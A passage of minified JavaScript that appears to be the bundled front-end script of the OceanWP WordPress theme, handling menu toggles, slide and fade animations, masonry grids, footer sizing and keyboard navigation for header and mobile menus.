.qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};n.DOM=o;n.DOMString={}},{}],2:[function(e,t,n){"use strict";e("./lib/element");var o,r=(o=e("./theme/theme"))&&o.__esModule?o:{default:o};window.oceanwp=new function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){i.theme=new r.default},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o},oceanwp.start()},{"./lib/element":3,"./theme/theme":29}],3:[function(e,t,n){"use strict";Element.prototype.oceanParents=function(e){for(var t=[],n=this,o=void 0!==e;null!==(n=n.parentElement);)n.nodeType===Node.ELEMENT_NODE&&(o&&!n.matches(e)||t.push(n));return t}},{}],4:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.isElement=n.getSiblings=n.visible=n.offset=n.fadeOut=n.fadeIn=n.slideToggle=n.slideDown=n.slideUp=n.wrap=void 0;n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}n.slideUp=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var n=window.getComputedStyle(e).display;e.style.display=n="none"===n?"block":n;var o=e.offsetHeight,i=window.getComputedStyle(e).paddingTop,r=window.getComputedStyle(e).paddingBottom,l=window.getComputedStyle(e).marginTop,a=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(o,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=i,e.style.paddingBottom=r,e.style.marginTop=l,e.style.marginBottom=a},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}n.slideDown=r;n.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?r:i)(e,t)};n.fadeIn=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=0,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.fadeOut=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=1,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t-10)/100)<0?n.style.display="none":(0==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":o(HTMLElement))?e instanceof HTMLElement:e&&"object"===o(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"isotop",void 0),i(this,"start",function(){var e;null!==(e=o.DOM.blog.masonryGrids)&&void 0!==e&&e.forEach(function(t){imagesLoaded(t,function(e){n.isotop=new Isotope(t,{itemSelector:".isotope-entry",transformsEnabled:!0,isOriginLeft:!o.options.isRTL,transitionDuration:0})})})}),this.start()}},{"../../constants":1}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("responsive-auto-height"))&&o.__esModule?o:{default:o};n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){document.querySelector(".blog-equal-heights .blog-entry-inner")&&new i.default(".blog-equal-heights .blog-entry-inner"),document.querySelector(".match-height-grid .match-height-content")&&new i.default(".match-height-grid .match-height-content")},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,this.start()}},{"responsive-auto-height":39}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,l(e,t,"set"),n),n}function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){i(t,a,window.innerWidth),i(t,s,window.innerHeight)}}),u.set(this,{writable:!0,value:function(){window.addEventListener("load",r(t,d)),window.addEventListener("resize",r(t,f))}}),d.set(this,{writable:!0,value:function(e){r(t,p).call(t),r(t,h).call(t)}}),f.set(this,{writable:!0,value:function(e){r(t,a)===window.innerWidth&&r(t,s)===window.innerHeight||r(t,p).call(t),r(t,h).call(t)}}),p.set(this,{writable:!0,value:function(){var e;document.body.classList.contains("has-fixed-footer")&&(e=0,o.DOM.WPAdminbar&&(e=o.DOM.WPAdminbar.offsetHeight),o.DOM.main.style.minHeight=o.DOM.main.offsetHeight+(window.innerHeight-o.DOM.html.offsetHeight-e)+"px")}}),h.set(this,{writable:!0,value:function(){o.DOM.body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e;o.DOM.main.style.marginBottom=(null===(e=o.DOM.footer.parallax)||void 0===e?void 0:e.offsetHeight)+"px"},1)}}),o.DOM.main&&(r(this,c).call(this),r(this,u).call(this))}},{"../../constants":1}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("./header/vertical"))&&o.__esModule?o:{default:o};function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){t.vertical=new i.default}}),r(this,l).call(this)}},{"./header/vertical":9}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function c(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children:not(.btn) > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex="0"></span>')}),i(a,l,"link"==s.options.verticalHeaderTarget?s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children > a"):s.DOM.header.vertical.querySelectorAll(".dropdown-toggle")),new PerfectScrollbar(s.DOM.header.vertical,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})}}),d.set(this,{writable:!0,value:function(){c(a,l).forEach(function(e){e.addEventListener("click",c(a,f)),e.addEventListener("tap",c(a,f))}),s.DOM.menu.vertical.toggleMenuBtn.addEventListener("click",c(a,p)),document.addEventListener("keydown",c(a,h))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==s.options.verticalHeaderTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),s.DOM.body.classList.contains("vh-opened")?(s.DOM.body.classList.remove("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.remove("is-active")):(s.DOM.body.classList.add("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.add("is-active")),s.DOM.menu.vertical.toggleMenuBtn.focus()}}),h.set(this,{writable:!0,value:function(e){var t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=null===(l=s.DOM.header.vertical)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"),l=r?r[0]:"",r=r?r[r.length-1]:"";r.style.outline="",s.DOM.body.classList.contains("vertical-header-style")&&(s.DOM.body.classList.contains("vh-closed")||i&&document.activeElement.classList.contains("dropdown-toggle")&&document.activeElement.click(),!s.DOM.body.classList.contains("vh-opened"))||(o&&(e.preventDefault(),c(a,p).call(a,e)),i&&document.activeElement.classList.contains("dropdown-toggle")&&s.DOM.body.classList.contains("vh-closed")&&document.activeElement.click(),!n&&t&&r===document.activeElement&&(e.preventDefault(),l.focus()),t&&l===r&&e.preventDefault())}}),s.DOM.header.vertical&&(c(this,u).call(this),c(this,d).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../lib/utils"),i=l(e("./menu/full-screen")),r=l(e("./menu/mega"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.fullScreen=new i.default,t.mega=new r.default}}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",a(t,u))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseenter",a(t,d)),e.addEventListener("mouseleave",a(t,f))})})}}),u.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),d.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.add("sfHover"),(0,o.fadeIn)(e)}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.remove("sfHover"),(0,o.fadeOut)(e)}}),a(this,s).call(this),a(this,c).call(this)}},{"../../lib/utils":4,"./menu/full-screen":11,"./menu/mega":12}],11:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){c.DOM.menu.fullScreen.menu.querySelectorAll(".nav-arrow").forEach(function(e){e.setAttribute("tabindex",0)})}}),r.set(this,{writable:!0,value:function(){var e;c.DOM.menu.fullScreen.toggleMenuBtn.addEventListener("click",u(s,l)),null!==(e=document.querySelectorAll('#full-screen-menu #site-navigation ul > li.dropdown > a > .text-wrap > span.nav-arrow, #full-screen-menu #site-navigation ul > li.dropdown > a[href="#"]'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,a)),e.addEventListener("tap",u(s,a))}),document.querySelectorAll('#full-screen-menu #site-navigation a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,d))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),(e.currentTarget.classList.contains("exit")?u(s,p):u(s,f)).call(s)}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.dropdown"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),d.set(this,{writable:!0,value:function(e){u(s,p).call(s)}}),f.set(this,{writable:!0,value:function(){c.DOM.header.fullScreen.classList.add("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.add("exit"),null!==(t=c.DOM.menu.fullScreen.logo)&&void 0!==t&&t.classList.add("opened"),c.DOM.menu.fullScreen.menu.classList.add("active"),(0,o.fadeIn)(c.DOM.menu.fullScreen.menu);var e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=e-t+"px"}}),p.set(this,{writable:!0,value:function(){var e;c.DOM.header.fullScreen.classList.remove("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.remove("exit"),null!==(e=c.DOM.menu.fullScreen.logo)&&void 0!==e&&e.classList.remove("opened"),c.DOM.menu.fullScreen.menu.classList.remove("active"),(0,o.fadeOut)(c.DOM.menu.fullScreen.menu),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#full-screen-menu #site-navigation ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#full-screen-menu #site-navigation ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)})}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.menu.fullScreen.menu)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.menu.fullScreen.toggleMenuBtn,l=(a=c.DOM.menu.fullScreen.menu.querySelector("nav").querySelectorAll("a, span.nav-arrow, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,p).call(s)),i&&document.activeElement.classList.contains("nav-arrow")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.menu.fullScreen.toggleMenuBtn&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var l=e("../../../constants"),a=e("../../../lib/utils");function o(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuContents.forEach(function(e){var t,n=e.parentNode,o=(0,a.offset)(n).left,i=parseInt(window.getComputedStyle(e).width),r=o-i/2<0?(t=o-10,0):(t=i/2,n.offsetWidth/2);l.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(r,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(r,"px")),window.innerWidth-o-t+r+i<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-o-n.offsetWidth-10,"px"))})}}),r.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,s))}),l.DOM.menu.mega.topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,c))})}}),s.set(this,{writable:!0,value:function(e){var t=l.DOM.header.site.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");o(n,u).call(n,t,e)}}),c.set(this,{writable:!0,value:function(e){var t=l.DOM.header.topbar;o(n,u).call(n,t,e)}}),u.set(this,{writable:!0,value:function(e,t){var n=t.currentTarget,t=n.querySelector(".megamenu"),n=parseInt((0,a.offset)(n).left-(0,a.offset)(e).left+1);t&&(l.DOM.body.classList.contains("boxed-layout")&&(n-=30),t.style.left="-".concat(n,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),o(this,i).call(this),o(this,r).call(this)}},{"../../../constants":1,"../../../lib/utils":4}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=l(e("./mobile-menu/drop-down")),i=l(e("./mobile-menu/full-screen")),r=l(e("./mobile-menu/sidebar"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.dropDown=new o.default,t.fullScreen=new i.default,t.sidebar=new r.default}}),a(this,s).call(this)}},{"./mobile-menu/drop-down":14,"./mobile-menu/full-screen":15,"./mobile-menu/sidebar":16}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){var e,t;i(s,l,!1),null!==(e=c.DOM.mobileMenu.menuItemsHasChildren)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),i(s,a,"link"==c.options.sidrDropdownTarget?null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),f.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,p)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,h))}),document.addEventListener("click",u(s,h)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",u(s,v)),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y))}),document.addEventListener("keydown",u(s,g))}}),p.set(this,{writable:!0,value:function(e){e.stopPropagation(),(0,o.slideToggle)(c.DOM.mobileMenu.navWrapper,500),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.focus()}}),h.set(this,{writable:!0,value:function(e){var t;c.DOM.mobileMenu.navWrapper&&((0,o.slideUp)(c.DOM.mobileMenu.navWrapper,200),null!==(t=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active"))}}),v.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,h).call(s)}}),m.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(e,200),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,o.slideUp)(e.nextElementSibling)})):(n.classList.add("active"),(0,o.slideDown)(e,200))}}),g.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.toggleMenuBtn,l=(a=null===(l=c.DOM.mobileMenu.nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),u(s,h).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("dropdown-mobile")&&(u(this,d).call(this),u(this,f).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){var e;null===(e=c.DOM.mobileMenu.fullScreen)||void 0===e||null!==(e=e.querySelectorAll(".menu-item-has-children > a"))&&void 0!==e&&e.forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex=0></span>')})}}),r.set(this,{writable:!0,value:function(){var e;window.addEventListener("resize",u(s,f)),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,l)),document.querySelectorAll('#mobile-fullscreen nav ul > li.menu-item-has-children > a > span.dropdown-toggle, #mobile-fullscreen nav ul > li.menu-item-has-children > a[href="#"]').forEach(function(e){e.addEventListener("click",u(s,p)),e.addEventListener("tap",u(s,p))}),document.querySelectorAll('#mobile-fullscreen .fs-dropdown-menu li a[href*="#"]:not([href="#"]), #mobile-fullscreen #mobile-nav li a[href*="#"]:not([href="#"]), #mobile-fullscreen a.close').forEach(function(e){e.addEventListener("click",u(s,a))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),c.DOM.mobileMenu.toggleMenuBtn.classList.add("exit"),c.DOM.mobileMenu.fullScreen.classList.add("active"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.add("is-active"),(0,o.fadeIn)(c.DOM.mobileMenu.fullScreen);e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=t-e+"px",c.DOM.mobileMenu.fullScreen.querySelector("a.close").focus()}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),u(s,d).call(s)}}),d.set(this,{writable:!0,value:function(){var e;(0,o.visible)(c.DOM.mobileMenu.fullScreen)&&(c.DOM.mobileMenu.toggleMenuBtn.classList.remove("exit"),c.DOM.mobileMenu.fullScreen.classList.remove("active"),(0,o.fadeOut)(c.DOM.mobileMenu.fullScreen),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#mobile-fullscreen nav ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#mobile-fullscreen nav ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)}),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"))}}),f.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,d).call(s)}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.menu-item-has-children"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.mobileMenu.fullScreen)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.fullScreen.querySelector("a.close"),l=(a=c.DOM.mobileMenu.fullScreen.querySelector("nav").querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,d).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("fullscreen-mobile")&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],16:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private 